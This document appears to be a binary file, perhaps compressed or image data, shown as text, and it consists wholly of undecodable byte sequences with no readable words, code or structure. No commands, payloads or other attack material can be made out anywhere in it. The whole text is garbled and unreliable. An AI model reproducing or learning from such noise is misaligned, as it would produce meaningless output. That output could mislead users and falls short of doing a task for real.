���Z0���lc��q+d�^F,�����rv�gq��> /o�Q�G�P�{����F�u�g �E(��)�"��ɂ�w��B"f7�"#�2� ":�B�0��������̊4�ްJ�������;-���L�XR@���c���?H� �\��hN1�9���)��PA��j�팊�~��>:���m��yL�􀸗�y��@���9�����>���+p���	��D�WRO�ɍ4	�щ���������i���Z�)E�n\x9�'�	�޼'E��N���.@̮���.>�M�����Ln��鴪�Jθ
>1%��(
�w��ģ�ۈ���(�&��oPi���HH��
���\��Da�����o�_)@�F��������<;�:��-����`l���[��2.dN�,_���53Xl���qI�I�P��b���t�U�]��o��_�ڷ��Cы��h
��͠����a��r�8�����X��H�����K �!�B���tS��i"ЍCІ)��1	��������@����A �����L��p>�x������?ڪ�HK�}�̽"Yw�� ��������m��tj���_0�j��|i������*����P��/8���K�8�5Ф����OvJ���Ȫ��DA^�OE�>;Ց�K�jī�䢃�(<m�hNh�Z.<QZ�<u��#!�E;��朾f�뜄�IQZ��H��
�T��
��(�����g����	[ΆH����̉p��a�m��I� ��,��{b '�c���p�7b0'�/�h�{�b�n�|Ěq6�:g������ȕ����<.�w��Ǆ]Z�,�[���9��$j��M�����oiJ��N���6�������{�h-��.�MZ��b�RI���w1��Q��8����iB\�O�7�����> ��D��{���Yb�VB���qD�ǝA��h��hk#� ξΨ ��8�-�c��_1r8&�$�,�aϗٞ�m���Y�]j��{����M�����hj�? 9��d��@��K���^���I%�%c�{2_?�k'i���P��F����:��!��Y�w�2q���8[�ob��x�8�=,!�>�����j���O0M��3TI(��*J���mH��H��Ց�fv����ˇ^��ɓc����|Z�E�������7�g0��쪐4l�����fĈW���xo�ty47uxE����K�u�`G��(�uƩ�9\�i��p7��2������uL��[������`�C� |\+d�a*(��J��*Z�-$Y�3��D�.��Ȥ��T�Ͽ��#5S�WhN���0M���w����o�3.��j��.��HK�sx��x��h��{�H2�yҌ$ ��d��a���Z��¹�-,��PJ�X8�\[��%/�YTm��0� ���6��}�����7s�x�p7���k�;�>9[d�t/f����w_��Z��+�euo�wt�?�ēɤŋ�P�Z���Ԅ���E&d����(��Pϒ�Ӓd��XI��蒈ӆ��&I��r�ȑ]��{�h[��E](�VhAe�h@	F�Fy�w������Y��Z�Z���[�iEũE-��i�I�������4����Q�K�\�����e���B��� ܂�TG+i,� �ш	��tu��Ʉ�i��)ͬ��
���G�X��:����X�	����h�a�ν�
�x�cE��^��e�
�ɑ����޵Wg�J���h�˱h�h/Hz��J�x�"�Np���L��~�׆�H��+�ʫ��k����hpה)��(���%4ގ���X���w�L�8@׳B�fײBWt��XJ��Z���P1����P��2u]����؇]���]�K�XI��h��茐H���Km���	���!ׁĊ�����Z�)�6�vߟb���q @Il�"� ����U�Ԇb��������*�BR�BQ��=�,,���iI�i	-I�ނr�B���dܿ�̾�ŭ�Ņ̿�Q������L:��ٸ*<��a�⴪�ăF�˒�NE<Z��IAV�p� ˴��Ʈ���w��ʂ����9H�4H�@*g�^�p�K���/�/!���H!�k����L}ٻ�k���J���������zn����f��W~yR�-��Xʰ@� +�9��$k�:k����
�� �ZJ�"+�6�"k��(�\�������e��,�F��)\mπ2ٰ�,��Ȁ����h�(�&� �ˇȞ���-���A���	TRh���)E`EK.`��Շ�	��&���&�,���)$B�I�b)w-T�6U��Kъ9�w-u���ڸ��F٥*�1ќ,��䨏Z����!�h
����.aZ	�8���̈F�^!�Jj�����Ȩx!��(��)�")�b)b��K�d�z��@��̕dL��~��	���ba&��*�2�&"":�6"�H�$N�v�%~a(n�*f�)b��K�$K��K'����,S��'	;�^��(q�f		¬]���vҒ$C��� �1�i�Y��w��1^�<�4� ���)��q*(�)s�H��*��TI-���`)޾Q/�Q�!ʄ�Q�9T��m����������N�l�N�$�B.$B&$B�HB2�D�DF�E^�EN!��	��H�Gv$G�%�xaG�%(��)���Ȉ)ʈ[������LJ�\�,�"� ��L$Q����8$P:$C>��L$E.eEB�F>%Sz$XJ�X��T�HX~$U�"Z��\�HX�%�Ȋ�tk\�I����h:�9��lȣ� ��w��n�#�&"J"oF�
f$r�R�)v�'.�)bH���<*�\��ƳĠA�����m��&!"�"��y�&yJao�(j�b"f&:&c�����5:�6�r��U`+d�B"��I)S�mq��m���(Q���ʄ�����a̸�a�"���eA*�̑	(�	�����Ȋ3���8�ȸ��x�3��0Ȍи�丏�8���F�8��I�8�㈂/8�'��#8W2��s�\�Ȕh�4H�t����^:�w���D�I_����̽x�������۸�︍�8����8���?8����K8��[���
� ���Ÿ���e�'���K��ʇ���%��BJdQ"�� �FB!b�SJ%TB�X��G�����Vz�\���c�*�Z��dP���l�y�W�Q��#%��z�?e��wd��媧�(��breb�ɇ�5�dQ�+,��-��ͥ!؂ϱQJ
�B��s*��R�Ng8��6���OƘ͸��8����8��x�;(��w�����x��8C~��7��|y�_��W���Fb��g�G��;x��<������+:H�v�V��^
���͒��B��{�;��|�����x�|�S��k;F��SҹGb$�����O��C�)~��d¤����(�}���Е�����;��	(����|��9��x��9�����y��=�C|Wy0��\��@e�l�8��}��8ڷ���<��=��x�G��߽�W����������q�)�����-+����߶�w���w!�dђ�Ҟ��������L�����emڱȴ,ɉ�P�}�;B"�Qn9�O$����Sb�FZ����TFeUn�[veUBxZb���%�؝VlE�\�?��W�"���匐I�O���R�F�zS*�X.z����eޟ�G<[6b�h��e��;�˔�ɕ�}����?��?��|�e����S>|�w{�k��78�ɻ�0�����AmH���3���߸�W{��p��p�/��;�Gҽ�0�9����qp�wrP��J ,\��+��/\IF)�ʂΩ�-Ļ��{�q��|ٻv�]j�$�������ٳ8����K�gyD%�&H^�:e�g�_�~�{a�T�{j�&��)�%'f���V`��t^:�_����<Y�d	Df9zR��K]�\!�&K�(n������2V�|bvB'����s����K�C����Bby-�r.��b��z�:�T�����o�TI���3��T��0��l�<����w2Q�3���w�@�c>�:�{���H��VV%��@�=��������3)5��V`�y0+���-����;�-d��O'�����D-��km:�Ύ�r���BJ�8+�.[ɒ�Β(��[��;%�&	Fg�Gg1G�T����K낢#gb[�b�`ȁ�	���\�I܅��K��\��:BK@��?C⌰N	u�t9�ȎF�]��Hb4<K�2(�x�#���������C�T�}�#$�0ˀ��$A��w�dDJ����r�|�G��&	���/4�"��x�r�H&�:4Oz�u�TI Z�A�?��:ko�kov��vf�6D.�k���*3�$��$���{�ʁ��{�|�7|߷|�b��n����:{R��ȁ��U}�>�ޜ6��,(G��+�s37������['t�qǋ���T0	���Ɣ���ƪ(�
��ë�B�����
������(����f�ΨQzlA���B�������|�9�-���eAH���g��ˍ�w\��)V�����$����(kƒ��.�s	MJ���2p�:,��~�l����΀�\�h)b4�x���K��%ԛ�����p�<[��W�,�b܉��М�#_$�'�0������h�φL��ھ��C�����-4$ X)��l��\��(Z�||x[�nN[�}�!��v ���!7��Q;_X}"�u��2
��hI�&�Ĝ�s`��g޺O83{���¤ fr6.�/�x&2�-�Rsأp6�	�@���lȁ��wԮMh��9N�����x����l�@����ځ�:񺓸:y騯Ɉ�£;I��h�����Ċ����j�|k��
S�,����S#�t�J-3Fb�sCH��G��EYH����Z#<Zɏ����:B�舍�������M�5�܈��x���
�7TA	���A�ްd���c!��D��Y/4{شD���ٕ�<R'f���(���sn��}�����̭�\�*�(��#�ޭ�򪅢 �w#����X财����_Xr)��'4J���5���������\&#A2REP3�&z�5����<�/�Z�g��0�N���푝�.�M(���P	ϕ���.y��-����� Yڨ	@ARA�;!(�j��) �ڨ�� J��0 FT"�,V������I?(�(K��z�|&yD�)��}������P@���!-T�̄���]�L�$�4P��@�]
�h`�2��,2��\H��*J��U�
y,H& z x�:�Ows����b:����� ������4=��^яV�����F�6����~Q�ǲZ8[��
 gW7�T!�D��Z���鷹���0׀�����-�la�{�=�9��{��Lo
�C��(
�����x�Z��O6h���\�ܪ�L����\i���J���D�� 8:|��9�K�.��	�D8Q�\+�a���Y���<�����ښ���,��%�"��H���K��lR�5�
������̨ʈ����ˉ`Lw2Q����؆�Ȍm��� ����
i����iUf.�t!l�)�m�ˑ������ԛLH�����-���'�Õ�`��Nꉊ�Ԟ��z�:)�E��Z�I����(ʒ x s!���	��� �",����;v�̇�
���˙;��鸶�Ͻ��g9	��.���/�,[�֨ʛđ
��)p3���(��i�v@I����ol���J|�F�@(����4;����PK	��@��H�m���Y�\<(�5	d �� w2)����ƚ�)$Ʉ�ΡR\��)�A	ɗٱ����D�X�u�X��Ϫ�<�yā�xQ�<0ޭ����U���/e$�k6��+��,�Ɏ�����˖q@O��������?�/�С�h?5 8�D��D�����*8�����H(̘���1�I ~�K�ʑ0�z��x���l+�����z2��� ,��(���?ޙ��v/�o�-��'&^8
�����%�'�ز�߄�0�Iq'�Zw�o���6������#m����b0ΕQ���|�F���j
�DG���
�ǣB�VM�|}����Y!��"F)Jx֑��j2�p��]prK������z���J�~9�]���0$��V�կ'.45��,�B��?/w�����h�gTĳtS�x?�y�ͻ_��Ʉ�*Jn�m���A���	�(���L���ߖ1���R*e*:���W|�:y��+��8ҿ$����X�������Ŝ�Kb�i�W���w��`���(�|{�* }R�=���4��c�@?��Iڐ �˕�;υ��P�F=̺ކt�� ˕����A����zn�#���oF).(�� ����|�H�Aӄ�°k�o�O�e�J�0�'��zI�-_ه�H+�sl��	���ŀ�@� 05@gԱ�����)H�M.5���Y3��Ȅ�C	���]�%I��ɨB�VF\ v���y�;\T�����"WGb�7���8'�g���CVt۳wwJ��~*D)0%�<w�U�N�ad�L}4����R��<;Ґ+N*2�r��2�X�	��r��@t�&��T�[�	��3P�Ј��p+!Q���>]ۇA
`X6%L�}h�����f0���6��Lsz���%I�b��I�;
C`f�Q79�Lu�o��ұ��c����bo�u��ٌ�0*a4�((AW��3b H�>C�q&�����2�6����tEm,������D��i�L)�$)��OT��U��M��� ���w�|L8!m��V$�J�&#��Mf��͋�b*�"��DI��c������0�x��8�T��ҥ;p��MW���h�*x�Ύ�n������� �T6x�)卼(������ޢ�,�E���HG�C�p�$�gG���؈����<`G�X@�������xH�~Z L�Ȩ� 쨂*Z����\���%\Ї]Z��ʊ�s���
��*�G���LJh���
H�
?Fv�o��P��N�B��h�ІJ�D	 �w���̀IG�Hʈ��1���`%�-�,��`Ϗ�j�H��u�Vp,hHdMZ�F�G-��L���+z�� 
h:kPzC�li��jf�TrII$���A�p�~�/��y�����zm��\� "Z�,�P/�����ʱ� ���J<"R�-˼�2����SN�G4�xA�O]�J�����+�j=�����q���(�h	Z� ���)0�a"m��H�(�p$��x�%��������ό�y(Θ+.�
��.{(w����8"��$��H(��Ȇ�����}��Zn\�{��9�,�2p�\�v�ŦL�㭌"�쥌��Oo���(vo�����`����7e�
Lx���(�t<ڏdȈ���.���(TN���_��v.�J�H�d¨���>��p8����R㭴�MZ#6ເ�&��/�%�B��0ܫ�/و�ڈ4)-۩i�ݪ! P�P/k8e����L)<��"oזiN��+>���`�V��H��j{:F��tL������
wz��F�ʈd��pr��.�(�������rvm�M�(74�s9��n#.Ygf�6���������h�z�yJ��]���̝�l�.N�Ji8,,�l���(�2i��Ǹ�Iĩj|�۹[N}��h�A��i�'��ģ?�J��XL �����yti��B�K��*�w̋e�b9�S�k8��.Sf迟it��V����.C��2���QTi�9��ˢ]�w�F(��u)�Y��b4~K<���¾/-S��ۍw(�r��4I��y]襬��Hb�l�8���d������D�������F�ή#��	�o�B
���#Zk��o�+[�$o�%�)퇚�����mL�8�M����)�� -�)OتoU(�(D]����v�L�(�
�"�(��F�g4�t��p���LX@%������\XV��Ӭ%@ �x�¼�����*�
���|��Hl9�ǹ]ܹ[l۹�ܗ��UF�G���he�(����(�<@�=��+
煠�ѡrwτʁ�*�rF�U)�偨�¿�h����������� ��b�����B�e/���� ��(.J\ɳ��=�&�E�x�i�2�ڮ�KH����Qj�k��r�CT�������!C/M�3k��� �˕��`Fd�l獅�0����
(�w�ċb^��J�ؽ2��ەr�����/�X��K���-�*��耳ܻ�:߭Z����Hr�*���������Hߣ��鸩�ь&����*�C"�wL�&���i���'���:�8~����ꌌ;�E.\���]|�C�m���jm�H�a�����4����&��c����P���f/e���aF!�ڂ��HFk��}�C�]�@���m���J)BDU,��pE4��;�AV�������  ���&�7���Ok�Ҁm�x�
e�4I�4I���Ƥd� 0�#����c�C�$���F���$�ƴ�F����"녞���(7
D֗)(܎��ܒ��d{i���w�l�L���d�>� ���!4��
���ބ,a�s�ޕ�p*(y����f�'�^$�P���t�yzx��Y�Y���:��G�6�8�+����̅�ߧ����A�=����[l0� _�Z(L<ùƑ��2�ry�X��D�������K�*磍A���	q�0(��3��� � m�Vf��n/�(� Fϒ�F��L(�VC��*&�m#�~y׺N���sI���~����K��G��KwтE	��*���b�
G�f��L>#���`���/(ʐǠ���>ţOR� j?�~��*�y�
�$߭#�;[���~��!q.�jo�j>� Z���{.�kH���f�JZ$���@���'����Y$.��Ez��ឈ�',�$��I����>�D<3���p\�R)�A/�b�@�j�MC�~H��K�ܠ�c�#U��=�y��ق�߃�Χ�م<����I�\H��&��B��x͌� 	���iw�^(�4�o�/Nbo�]��Z!�t��y��!���q���a�S�Ρ%�%i�;?^����� 02Z��+���Ȳ7(!��,��K��.�.���g��s�o�����z����;�l$�ނ�\� ��!��7%k��-�ñfُ>��J�蔢�gf(��s?���!���lx>�0+s31	l1����� )���84��4�3?�)�Y�-4�킎(]G�����b�Q��CM
*� �³�x("%RG�wwL��#���r��
���|iN���D���SA0y�����r�$4�\ah߰Q�(�B#R�8R��?#��Ny�4x^�RIC���^{Rb4�-���p��-nS�-2���)E�tL"cE�p!�>�����,(En� 2��\������:O/j��Fm��`����Zź�";��EU�﹈�x�����0����|u��4	ٖ�`R��YAZ�A�%3���B 1s��E��p8��C(���e�-��Ch�Bw(�D]@��%b>^�$}Jk��5��$���Kb�P�]��@Є�6���� (��+໣5Bϯ��@ҏF(�D
AF%`���N|��+��e��>��(ae�K�>$�o�	���7M�a��Y��N��(*��O�]m[4�a��,�_��~�˾�a4����V��e�"^Ac��&?�H:A'�"�ЁF�:?JRe���t/����Ѫ���@�J7��tm0iIͨ	�Ԙ�jI7���򨪸+����ԜK+����w@9.́�LT��΋���˺0����Ta?��������l���C��\`��C�����.��2\9�ҍ	�����8���F���AL�g,��szux)D�
����9jM���d��L��@�-A�̪� d�D���Um`ԱJ͇��r+*����t��[�+3�ߦ'� @Ī�&T���A�u�B��2��d0+�К�Ԅ�JP��y��䚌5r|a���N)��Zl@��H�� ������؀��wl���`G�T��͒��J���l������[�Z���|��� ����P������n�u�>JΑ���1��N��,����ف�V����p��pߘ���(��N1�@�N)������a(��
ߖ�m�8,���o��0�Qv,�/��T�X�]n����������׆�l�����Ŵ��I-��A�* Y��O���
�����]�,\���(�'�����?�=�9܍�$��ٛƿ��k��ULwݟդ�*_��pm_����i.HJ�ِhn�kI 	mY̨^��b���!�v�ܛ̈����V� 6������n��[�A���j�	�܌Mȝ����Bq�3��8L����H18
�v0X���Z�@ᙼ��!;�����8�������$�� �*���NXeb�������&�z2�O��Z�@y�X�I�mX�����5u�(稞�ҙ��s[,4ς�MK���"�@iҨ�"}��V\y��, ��wȖB�Ba��d���t�(�������̙�L�&i_��N����u(����ߢ�ϑ�8�nu���$�Y��<��$���Wc�@�]]�T���ڃ�k��\�	�U@�K����e�P�8�?�Ĺ���Ԋ�K�h�X)Ź*s��,+Z����"�3�k�1m���d���-���`U�¨�T\��n��͊i��0˕�ц\��T�\������	��[�G>q�b���r;3\�A�֐��h
��
�ZD,�wYI���Lh� �l�	��ȴ��"B�O �9��b���;�1���yĞ�JI�LO�v�ؒ���l�$�̰F�l/��(��˒�YN��)�k�J-����(�݆cЪ�꯫b�B�QM�xĻ�#_�t�\x��� 6��l�ڰ��h�`	�O�I����l	�����:�����,
��͜ �-�K2�'4��$��y���JZ�#g�3҈<���(�p�I=&����ӗ���I�&��	�Uˋ��+Ad�w�yR������N�It�l}
�)�ϲ��@ �@�����ˬM��i$I��E�"���C�����8�h�� ���Y�M�Y��*�l�
����ΐ���N��I�`�;�9�)��l���̈B	\@<Z�͸������>����O�DܹBA8�f�L
Vn�E���VȻ���Oi�|+��9@��՛$!	C���X��ѣ��ʏ%�INtª�őܗ��YA`�O���:�i���i�X�K���.weU/�c����	pa���X>�u�@�B�Hb%��8_�$�g����9
=ꡩ�\B�
�ե���O<�H ��������X��ܸl����Y���j�[�,��{�6��({��1����t�EF I�,���u�� ����`���ܕ����B����"���(�`���M�}O-A���p`�����t��*�ߨ����;B�h�yT���I���� ƕG�*�c�������]��.ɭ�R��K5/֦��w��-]$�R�H)ˮ��!�o��n����=�F�b���?.9,V�X�r�������J�Th� ��,�H��������\ϪpA3v�kx��!��$\�ԒN2>� ��B$:�"p�6���*#.T;�;:B�<ʎ�)�T`����X
Z��i�1�
I �K�`A���d�e�$Q���	���01���Dn�ꦠɏ�`y%��\��+� ��(yᯍ{�I�ڣ�}ّ8厴)���
�\8��ˑ�{Ow�i���eҧ˳yd�����`�����>,	����MDP�̸|��5�Ȑ��0#	j��@��BE&�'��4�1�v�	��(c��-�h�C���mE��������>:k���X�]�
��[�lp!��3ң��,��ʊ`9��Į�����eЕ=
�{�/�o��;P�Mr��q�-X���a�'X��C)���ȕzE
���J	�0��x����ͯ�c��n�L�[Sem�A`�,�b���w�.�Ҫ�~iڞ陖9��Ϗ+�������j�(��ު��7������x�$h����ܽ��<��8��p����(���{��ϡ��
�����h�J����@΍ty��>��k����H���U���~��Ϊ����?��������8��ۿᨍ�0��0ĸ��&�"���@��)�X�������������6oʀ Ş9����S���톃/�Ǿ�i�qo����?������Ѧ��	x�'��@\�2�����By�w���	l��M�g��[���9�,X�i�r��}<�1�����_O�����؏�����I�����������i�%��ʿ��ۧ�봜L����t��+ڿ�������+�������}��(v9�+�a��N��X	Ȉ��h��8,h���fJ4총�y�)��Mâ�L�}�뙻ͮ��	6��Y�J�����x�h��~ν�$�ƿIæ����� �]�f�;�������N��)� kw^򝀛.��`���̪�D����z��m�`�����<����������\������[ߨ˾�1ܬ��׹��X�ř����	�s��,��B*�r�c>��X��ޏ��؎��vn�۸	��^@�_��l���h��h�f?����h�O���o��)��P������z \m�1����/��^�Z_!��o,ܘ���o	�ȉ��>2��M�c� �� ��xyxP���2����w�x�	��K�[|�]����K�A�������,?L�`������� �*��	�0)��N�
��j�"����M��;Ub��q�N^�K����l㏪
�����+Z�-��}�O�:����1zs�1
�e\�~��q,��I��ɂ�m�U�.q�\��`��'ь8��؎mj���%x��o����ɑ}���K��灠�ۙѬ��B���q��9���-/�-w�ϕ���������2B<NԐH�5�������
�A�$� �/�؜���0�K[��o�Za��Y�^� a���08�-؃�&�?!1"����\��x&^}�����j��Z�/',	��Q�^Q����Ѣ�8�#8��WAӶ���8�fo��!�J���Zb��s�u@b� o�E� ^���"Ժ"�YŻ��1�#��������ɣr�;z-�I�20�U��A�I.ԉ�܏�H��8���w�r�h�����4،8=��
٦�Xб8�B��������!!�:@$�z{��O:����� ��܃��/��ڂH��!�#����#S��>�٠��̆l��!�Q��s�#�?�-ӊ�_2?.�Zi���ƽ�0�(��x�T���H�-X�-h���P �ʑ���Y�N� �:��?E�2�Z4ޢ���"��")��_	�ڊ�2���&�@�i����%	I�?s�S,G#?-�2��"/��"jw#���Ɏ�$�2Z���љ��#�j;���7
��	��8�BЎ
� ���َ��ȚM��r����t�;���6�x���n�!�d9B6ds6��7�-BK�C?`����7(� �����ȉ���h�c����I��C6s��K��7U|:�tK�B�$��Ʌ舎�(�9�Nh�d؅jx0� ���l�q�چM	DMjMx#K�dK�O@1�г쏷O��M��!I�@s�'��Kw�7�@[3@�D@�q@w�ɏH��Ωa�H@�<�i.�Xa���.�Iʈ=�IҦm��	������T=���x�lꉩ����
��6��K��^A���u�ĝ��(���2*�N+N��M��-��x��ȉ�xD�� �&\$��a �\+�3MW4�WD�s�?�Bn�7�4?�B\�������Ć�؋��lȆT��QX��6�È�@�!!9M�Ffs1�F��Y}�N��Y��Э��٤M��6_E_�ꢻ!��!gCX��:�[w�4[�ōv��a�p��Ý�>J�M:.�9;���l�y.�؎��IH�  ѐ��J4H��H�ԃ�����w�9�+���C��\�
�\$P5P%P��´�Q(�QQEQ(܊e��R+��&=�-�ӄ8�<-���Y�;�y���SИ#���GH(����^�X�E>A�hePEP�PPuP�
��QE�UQ_5Q5Q)�� UU+�.UUb���S���Y^Y�X������n(G�\P�!�#�wR4W��X�F@����5��[�%FZ�Ɲ�Y\9�b�iX� �6^d��\$i�K�%X���)F
 Fp�Y�C2$��I��h5j��5�b�<C�<�SB;�좤j[�Q��	�
B^��Ȉl�M�48l�_�"D�DD�艍8���HG�8��V�Spm%8���n��n�Vm�m�H�m�fn�Fn��o79�7��&o�Fh�%o�Fo��`��`'��X�{���=�S���������x�7��X�����6a)�n��nw�Vm�b�&bՖo$va��o��o&�co�vo>&c�`��Bȅ�(V^������ZT�����8�K5�P� �FETB5TPeYEe�UueP�fT�RU�RWf���mUo�������g�)��9�3��)E�e�QS�Q�w���Qi�Q��f(ExSf`�Vk5f%]f[i��Xjθ5ʂ�(y�3��2�2��y�ǉ��<o.�����IWz��َ[����_A� ؆ �Ȧ�x�;QPN5��X�� |�|�|��w�w|ڸnڷn�7���}�}��o,}ׇ~�7o��c�֊3�&�MȀf~иa����$�HD���|���e/|�'|ħ}	�}��}�}�h��}�g}�gp��c��c�Yo�`�)~QN�c�d��d8X��uV���鞊�T��֡(n�n��n�n��n��o�c1�o;�4�`�gs1�`�Gh��Y95��xh�f�V�g)�n�fa$Gm)6-�n�&n!Fb?WnUs�Vn:Vs��?c1�`L�`:�����wθw|���w]w&4ƳH׈��I�
���Hi@ɆC�=�*���Ш��������@��C��
_��Ӱ5\��.D���F�{Ik��`�p��K�*�Θƌ.��b�
�"�/�}�c�&ԑ�u�^�Ў�E����z�Iz�f�26��ڜȀ��ј�H�`h*���M(�"[M�-�6=c�B�O֦��e�F���*������H��˽��%�c���#��~d�B����w�6�0g�J�W5j0z�M��9���a���O�rewU_Ti�vs�hC���Q=���x��6��V��KW�6���Wf%?h��&�kӦɡ(���b#f�e�D�4g2�G4|���5:R먊�ȉ����H�
��Y����)Ў��� �������R����J������,�h,��j�->�
�2!B��QmB��	��rH����� )¤!���d!��"�A�+ģ9�K$�GZ����.�0l*���}�ʌ�~b@+�*��E�S�b�����Ʊ�;��OzT¤�qDD��G�wΏ����Y�-	������I錁ģo�D)���
:<8�W�"��"b�@̭�C�����CZ	��TQ���0ԉR�Ouj���Iھ[�UԢ��+���!M;ҵI�$��]���i
�������@�����)�ҹ�@ Y� ���)���Z�Қ������*�.��:Z�$$��� m����`�������L
*8�����⏔��0�4؆c#5h2��I��'36��mB�s䌇*�����H���H��F@w�̝�|��И�t�̉���f�jn��4@鋢� �z��7�B���zOO��d$�hO��x	���bIO���u�P�y�P[�U~��1��L!���P(M�� �������=���%	Zڣ/��ʨ_���x
�����뾡 `��R�s=~�ܽ��ӕ�8K�k�_�w'�_2Hm��lȂ=��\<H�����W��p�c҈s�>v̸tK�b(J��x��̠�Π�L��]`ͰB�@�L��鏽dP��*���w΃��и��ꚫ�Z��
�=��F�����ޜ��'<��Y���L� ��� �\ZȨ=%(�B��TZ.�#�౎"�	��?������\.�	4yE�8J��x��L���R\ ~%�e�s�l�o�<�/�3�ϲ
 �8��}�բy92�"��'�U���])�K+�y�����H�� M%/#�ه�.!Ɋ:_	�������mI�M�cz�D�E�eGWTW�U������|�lk�+e|��Zq%��;�ww{��B�����w|o�L��r`�{a��O1��{n$n���Ň>K�V�ϴ)F.�ԏ ��0h
��̈����+�k�������U8�Y)����� ��BƊ��͙������;��៱;ڙ:l���}��L�C
��e��ȗKr���$�tE�,���H$�#�]N�^0Z��#�}�=Ț���,H��	I�^��䩂���^ɘʀTĶj��E��+�^B�2����-R\Vh�҄G<-�xP(R�&>�wxPBQB~<<x	�)�H��D�n{y4����"!I��
��h�EEI����fAN2��o�1qDa��Ԙ���M��xZ��0w@��,�l�g�X�����-�6��v~��j��H9��i�̙��,K�l-��8�(��H ��Y��>��l��Z��~	�",�4�AE�J�Z�M�ɋ�X�k�牅�V�����S$"�1�2p����z�4ߡ~�Æe\bߠ�h����\��=*a��4���h�1D���w���i���{ξ��B��ALa��;��B� H����ɛ�d����>�Ks�J�aɛ2Z1-N�����Tʊ\`ͧ�ф_0K�&�(���?�'�f�1����S�.����V}�8�VrP�}���cV|2�*KG�B�	n�(��`Ϸ���㨓7X�������'�܈O�B(���I���R��O���r���i�ā�S�����n,�Ō��(�\�=��iLr��ߔ����ԚM���O�9=�w��H���R�?T���D׶{KTn���B��z���������s*��^����tiEÍ�G��z������M2���������~mq�d
�<PQ�=o��Ɏ�͒�@��i�	�Ș�3_��;����D�?�����Tk"�B�=�h�o(�\�n!������T#����Z{�N�>��V��Q_�h1Z͗Z���� �#�Ы�^��:c��c(b������qLZ.w0as��(���I�(Y���w��X�
�~h���2�̰��T�� �I�x�3Dv��!@-۔��w��	w����/c�9����Ȣ!������#�.��7�1�,��+�k��T:'���'��K�I��,Q���B���+(�	�h��2K2�M����/k����,R �ɑ'�#2#�+���1�ے/��,	���m)��@�5�3�,䨼��30��3��∉�,��	��Ж1s7��ҙ=��4�����&O���(�����#>E�w&����`�����=�`��ҵ��Q�6�lLj m˶� /Y{'r����'^c�d�`>��|M��R�6�2��x�>�@�� >U�&b��w	���6����6sZ'���.V.� �� ��(�x6�銈`N�a�����1?�� �����)p�9$
�	� �9�3.��t�������	4�������@ِݛ	����,9��k"*���7���.y���<$+�K�������$��$$w,,I����s��(�ۤ+�	�Í�/sύ�;��,��*�¤{�!I.�-ْ�`�SJ��˦lʤ�Ø(��|�с��p�8�C�d�(�����@��,�S-� �ٳ�X��sC��.O#��d	� �X�;��c�� �ob��,4A4�;NWۧ�9GL��۔�Y��t��\�E]��]�E���]�Es M|Ҿ_�5��M�CE�ɧW,M�o۟�T ��P���F�������F�,�F|���'�	NFlFf�w�䳾�I>y<��(NzL|��� �����e�x˙ʉ��Ϟ��O�)��ۊ  �a8��r����"J7�"��.�H��H	\�֒@		��@@��4����h��H�3"��Ԓ��,�:���[��A+YBK���A�}�,Q�+�*����Bω�8
�8���2HqO�+���"7�������$B��AI����H	���Y%4�CmI���Ű˔(����1C�=�戋�x��(<�ҡ��,w	i��k�4�DC��BLN$>n�D�A�B�W�>��g�]�qD��'th�V����]��]X�'^D��R�]��>V�P�M��>���Fh�F":��9�[���P��|��ԏ~\��'^s��3F�}��þf\^��M^c5�G�G�LU�_�d	��Ǽ(�q�ψ�s4ǫ8��������828 (�X���i9��؏E�uk��#؃�@����H�lPePt ��� ���B��P�Y�1��Y#�A$Dw�,Y�,QDB�-A���	��+�Ҹr��+��+[*�%؍䲦Ȫ���I"��|1*�*�@�ׂ�<�<�CJ0+�>�Ô������Ӕ@� S�{�2l�Ӏ=�C��}�N�DŰL� �A�����B�&oʏB\A#�`�����]c��u^|zF�=|��Yͧ׽U[}� ��5��{����]UW��P+��u�ս�ѼU�|�R��W��`���������~D5}��l�Ež�}^bݵ���F�wG�d5U\Vz<N�8N��GnR������(���愷�}6�D���НI�A������O���9�0��J��Y�%Z��HEX�6� �Lh�����؉���v蝐��%9�c*՚5�{��dґ$A�=�*Q�Zmi"eQc������k�-�;�.9�9/�����6#j�=���x��0[Б����'���LJ��c�S2��>D�2��8Ӕ`�?ø(Ø��hC�`S�sC��	�pw�B���e	L��@e�� �L�DBU�B,�xM��lE��M�NEFEE[�m�V�Z��VQ]Z=��N�ڦUW�M[�m������!���s��k�l�	᫏�^�8�U�MdmE�nE�B��DV�޵�@��ny�WU�&|&�k5O�TC�N�����Pή�����?�?���s�}3�0�H��u3��hw��TK됍�%��^ �_`��هv�(�vh��H�+��Q��S��Z&%Q���������Ȓ�w��u������ںB����،����&ڣU��j8�(1��'��<���[��	�3�%3'��9����.38��8��?k��U�����=�h<Ƴ`�L� @�l��ķ�����妯l�.l�x����N�e���N���MZ�MѮ��hо�D�mE���V�S-mE6�ׅ�G���@\p�l��|M���h���dD�n�6�D�W��n���Î����@l�H����Ә��(�����Q6����vO��w���m��*�Ѣ��@z�Ȅ����Ÿ�>�	0l�ngp��р��&`�����;��	n@*Y�]H#���,Y+��.YA�,a�}Q(m����@��ꑣ��.��)�A$���Dҹ���y�#2���[y��Kи�j�&`�㽆�.k:�S~v<�(��\6]X7�D��˶�ΎN�~��dIv�M�̯h��&�U�n�llO~]Av��@E�hD�{[�eG���קU�5@&��vdWD{_['\�w�Ӑ	����L�P�a��ό��g>W������^�����FnUKno��ߋ����/T�n���f��o��H����� �l�۷h��9�h� �ʋ��{��j*�8.30d��pN��p[�g����`ތ���@���+��x��1�6���ۄ'�,!Am��a}ѭ�)]�l"�y�K�����"�n*���b���Cj@�ך���#.�8�k�L�n��~�b���>�z�C:~�Y�(��^��e��8wcv˷M|M5�������TM}M�g�L~���d��n^[�|��_[�Zf�U��F>{ �5���ȷվ5ԍ�S�譟��|�e��P��Q.�aU|������rB�x-|*��ae|ǿ����L���؎����(e�O�IGKW6�)*?h��`)�ڊ�:� ؍$���璈Q����K+ҩ����h��~����@�TK또n�>~sfP�.�4H�����ϋ)��Jj�᪥ۑ�x�Ui6�?�_B��ٗ�wڬ�ҹ����9��A�:���w�/�����#v���[��K�ȴH��ɦ� �,.����(�ʿ���� ��?���U�+�'Ӽ�������� (����t`#h,O������;
�H��R��)�%������.����b��_��M"�_&�+�0�>����#���|�ډ�W��Y.^���#_�?n\�*S������&J4��J�B���VŒ*�U2͡�%ӱ��C˯�8��^��^weR=���>��ˉ����(��(���Iِ�����R��{b��i�,r��Ӱ��G�4znM�w��e�t	��L�+΅�(��T��K��Qi��l������ۉ	��h	�P�B�f!(����)���M��(�ւ�8xI��:����6p*���9j�D�k���
��fP���A+��A���HJ��&�-�:�킧yI��.�L�����d
